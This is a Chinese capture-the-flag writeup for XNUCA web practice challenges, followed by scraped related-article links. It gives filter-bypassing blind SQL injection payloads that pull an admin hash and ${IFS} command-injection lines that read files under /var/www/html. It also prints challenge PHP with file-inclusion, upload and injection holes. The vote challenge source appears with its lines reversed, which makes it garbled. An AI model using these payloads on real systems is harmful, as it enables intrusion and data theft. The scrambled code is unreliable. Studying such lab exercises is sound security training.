[XNUCA 进阶篇](web)writeup

XNUCA 靶场练习题writeup

default

阳关总在风雨后

题目过滤很多,*,#,/ ,and,or,|,union,空格,都不能用

盲注,最后的姿势是:1'%(1)%'1

中间的括号的位置是提交查询语句的地方,由于过滤了 or 所以只能使用mid from 的姿势对字符串进行截取

uname=1'%(ascii(mid((select(group_concat(passwd))from(admin))from(1)))>1)%'1

还有一种一航的可以使用异或符号

uname=admin'^!1^'1

脚本跑出:50f87a3a3ad48e26a5d9058418fb78b5

解密是得到 shuangshuang,然后进行登录



登录上去之后是一个命令执行

- 过滤了空格

- 过滤了php字符

- 权限只有只读

- 显示只显示命令结果的最后一行

绕过方法如下:

- 使用${IFS}代替空格,已附参考链接

- 命令后面添加 | head -n 1 绕过只显示最后一行



所以我们执行的命令依次为

- ls${IFS}/var/www/html|head${IFS}-n${IFS}1

- ls${IFS}/var/www/html/9ef89ad913e848b64b73e3aa721e44e4|head${IFS}-n${IFS}1

- cat${IFS}/var/www/html/9ef89ad913e848b64b73e3aa721e44e4/*|head${IFS}-n${IFS}1

Document





- 看源码

Tips: the parameter is file! :)

<!-- upload.php -->

</html>



<?php

@$file = $_GET["file"];

if(isset($file))

{

if (preg_match('/http|data|ftp|input|%00/i', $file) || strstr($file,"..") !== FALSE || strlen($file)>=70)

{

echo "<p> error! </p>";

}

else

{

include($file.'.php');

}

}

?>

<form action="" enctype="multipart/form-data" method="post"

name="upload">file:<input type="file" name="file" /><br>

<input type="submit" value="upload" /></form>

<?php

if(!empty($_FILES["file"]))

{

echo $_FILES["file"];

$allowedExts = array("gif", "jpeg", "jpg", "png");

@$temp = explode(".", $_FILES["file"]["name"]);

$extension = end($temp);

if (((@$_FILES["file"]["type"] == "image/gif") || (@$_FILES["file"]["type"] == "image/jpeg")

|| (@$_FILES["file"]["type"] == "image/jpg") || (@$_FILES["file"]["type"] == "image/pjpeg")

|| (@$_FILES["file"]["type"] == "image/x-png") || (@$_FILES["file"]["type"] == "image/png"))

&& (@$_FILES["file"]["size"] < 102400) && in_array($extension, $allowedExts))

{

move_uploaded_file($_FILES["file"]["tmp_name"], "upload/" . $_FILES["file"]["name"]);

echo "file upload successful!Save in: " . "upload/" . $_FILES["file"]["name"];

}

else

{

echo "upload failed!";

}

}

?>



login

<?php

$login=@$_POST['login'];

$password=@$_POST['password'];

if(@$login=="admin" && sha1(@$password)==$pwhash){

include('flag.txt');

}else if (@$login&&@$password&&@$_GET['debug']) {

echo "Login error, login credentials has been saved to ./log/".htmlentities($login).".log";

$logfile = "./log/".$login.".log";

file_put_contents($logfile, $login."\n".$password);

}

?>

<center>

login<br/><br/>

<form action="" method="POST">

<input name="login" placeholder="login"><br/>

<input name="password" placeholder="password"><br/><br/>

<input type="submit" value="Go!">

</form>

</center>



捉迷藏

修改背景色

vote

echo '<br><a href="index.php">goBack</a><br>';

echo '</table>';

echo '<td>'.$arr[0].'</td><td>'.round($arr[1], 2).'</td></tr>';

$arr = mysql_fetch_array(mysql_query("SELECT COUNT(value), AVG(value) FROM t_vote WHERE id = ".$r['id']));

echo '<tr><td>'.$arr[0].'</td>';

$arr = mysql_fetch_array(mysql_query("SELECT title FROM t_picture WHERE id = ".$r['id']));

while ($r = mysql_fetch_array($q)) {

echo '<tr><th>Logo</th><th>Total votes</th><th>Average</th></tr>';

echo '<table border="1">';

echo '<p><b>Thank you!</b> Results:</p>';

$q = mysql_query("SELECT id FROM t_vote WHERE user = '{$login}' GROUP BY id");

$q = mysql_query("INSERT INTO t_vote VALUES ({$id}, {$vote}, '{$login}')");

$vote = 1;

if ($vote > 5 || $vote < 1) $vote = (int) $_POST['vote'];

$id = $_POST['id'];

die('please select ...');

if (!isset($_POST['id'], $_POST['vote']) || !is_numeric($_POST['id'])) if (isset($_POST['submit'])) {

$login = $_SESSION['login'];

}

$_SESSION['login'] = 'guest'.mt_rand(1e5, 1e6);

if (!isset($_SESSION['login'])) {

session_start();

include 'db.php'; < ?







DrinkCoffee

解这个得到cafe,最后提交

POST / HTTP/1.1

Host: 218.76.35.75:65280

User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:53.0) Gecko/20100101 Firefox/53.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3

Accept-Encoding: gzip, deflate

Content-Type: application/x-www-form-urlencoded

Content-Length: 13

X-Forwarded-For: 10.10.20.1

Referer: http://www.iie.ac.cn

Cookie: PHPSESSID=u3dn1o0ldnv8e244foo5kudvq4

Connection: close

Upgrade-Insecure-Requests: 1

password=cafe

php是门松散的语言



简单问答

后台

php是最好的语言





HTTP头注入

明显的报错

Y0ugetT82f00000laev











简单的文件上传

修改一下content-type

简单的js

char = (60,105,102,114,97,109,101,32,104,101,105,103,104,116,61,48,32,119,105,100,116,104,61,48,32,115,114,99,61,34,46,47,102,108,48,97,46,112,104,112,34,62)

password = ''

for i in char:

password += chr(i)

print password

//"./fl0a.php"





访问然后查看请求头即可

C00k1els60SecU5e

试试xss

' />





简单的文件包含

然后访问链接即可

简单的验证

爆破guess的值,得到573

EaSy70Ch1ngG00kie

GG



前端题,只发现一个js,copy ,复制到 firefox的console,然后美化源代码,耐心点看

'webqwer'[1] + '100.js'

所以就是 e100.js

oT0yTrjU0xhjhj2YTcT8jljMWpzS9tDk

Reappear

e...是一个反的base64,利用py的切片操作:flag:{uveDoneAgreatJob}

[XNUCA 进阶篇](web)writeup的更多相关文章

- 微信公众平台开发:进阶篇(Web App开发入门)

本文转载至:http://blog.csdn.net/yual365/article/details/16820805 WebApp与Native App有何区别呢? Native App: 1.开 ...

- 攻防世界 WEB 高手进阶区 easytornado Writeup

攻防世界 WEB 高手进阶区 easytornado Writeup 题目介绍 题目考点 Python模板 tornado 模板注入 Writeup 进入题目, 目录遍历得到 /flag.txt /w ...

- 攻防世界 WEB 高手进阶区 upload1 Writeup

攻防世界 WEB 高手进阶区 upload1 Writeup 题目介绍 题目考点 文件上传漏洞 一句话木马 中国菜刀类工具的使用 Writeup 使用burpsuite抓包 可见只是对上传文件的后缀进 ...

- 攻防世界 WEB 高手进阶区 unserialize3 Writeup

攻防世界 WEB 高手进阶区 unserialize3 Writeup 题目介绍 题目考点 PHP反序列化 __wakeup漏洞 Writeup 题名 unserialize 是反序列化函数名 了解一 ...

- 攻防世界 WEB 高手进阶区 PHP2 Writeup

攻防世界 WEB 高手进阶区 PHP2 Writeup 题目介绍 题目考点 url 二次解码 index.phps 文件(第一次使用dirsearch可能扫不到,需要加到工具字典里) php 简单语法 ...

- 2. web前端开发分享-css,js进阶篇

一,css进阶篇: 等css哪些事儿看了两三遍之后,需要对看过的知识综合应用,这时候需要大量的实践经验, 简单的想法:把qq首页全屏另存为jpg然后通过ps工具切图结合css转换成html,有无从下手 ...

- web前端开发分享-css,js进阶篇

一,css进阶篇: 等css哪些事儿看了两三遍之后,需要对看过的知识综合应用,这时候需要大量的实践 经验, 简单的想法:把qq首页全屏另存为jpg然后通过ps工具切图结合css转换成html,有无 从 ...

- python自动化测试应用-第7篇(WEB测试)--Selenium进阶篇

篇7 python自动化测试应用-Selenium进阶篇 --lamecho 1.1概要 大家好!我是lamecho(辣么丑),本篇文章将是我们介 ...

- Membership三步曲之进阶篇 - 深入剖析Provider Model

Membership 三步曲之进阶篇 - 深入剖析Provider Model 本文的目标是让每一个人都知道Provider Model 是什么,并且能灵活的在自己的项目中使用它. Membershi ...

随机推荐

- spring mvc通过客户端传值,controller获取Sort对象

之前客户端需要根据需求按不同的排序方式查看数据,按照一种约定排序,比如1代表时间升序,2代表时间降序,3,4这种形式,然后后台根据这些值创建Sort对象. 后来发现完全多此一举,可以根据特定的方式,直 ...

- 【流行前沿】联邦学习 Federated Learning with Only Positive Labels

核心问题:如果每个用户只有一类数据,如何进行联邦学习? Felix X. Yu, , Ankit Singh Rawat, Aditya Krishna Menon, and Sanjiv Kumar ...

- ASP.NET Core 6框架揭秘实例演示[06]:依赖注入框架设计细节

由于依赖注入具有举足轻重的作用,所以<ASP.NET Core 6框架揭秘>的绝大部分章节都会涉及这一主题.本书第3章对.NET原生的依赖注入框架的设计和实现进行了系统的介绍,其中设计一些 ...

- MySQL快速入门(二)

目录 MySQL快速入门(二) 约束条件 自增 自增的特性 主键 外键 级联更新/删除 表与表之间的关系 外键约束 操作表方法 查询关键字 练习数据 select··from where 筛选 gro ...

- Mybatis获取自增主键的两种方式

<insert id="saveOne" parameterType="com.buwei.entity.User" > INSERT into u ...

- Python中编码encode()与解码decode()

1 print('这是编码'.encode('utf-8')) # 结果 b'\xe8\xbf\x99\xe6\x98\xaf\xe7\xbc\x96\xe7\xa0\x81' 2 print('这是 ...

- Learning Schedules

近期目标 1. 争取搞定小论文 2. Java SE 学习 3. 剑指Offer每日1-2题

- 有了这个BI工具,财务分析再也不用愁

财务软件的发展已基本上将财会工作者从登记凭证.记账.编制会计报表等繁重和重复性的工作中解放出来.但是,当前大多数管理软件或财务软件的财务分析功能还停留在会计信息或财务指标的数据处理.图表展现层面,支持 ...

- 作为报表工具,Excel移动报表的优势和劣势

Excel是应用最广泛的报表工具,它集数据存储.数据处理.数据分析于一身,广泛应用于各行各业的日常工作中(无论这个企业的信息化程度有多高.多低).而且随着Office365的普及,软件License的 ...

- Linux运维实战——如何利用文件节点删除乱码文件

引言 linux系统中删除文件可以用rm [filename] 命令,然而有些系统或程序自动生成的文件或者文件夹名称却是乱码. 虽然部分文件/文件夹可以通过复制粘贴名字的方式来删除,但是仍然有些文件无 ...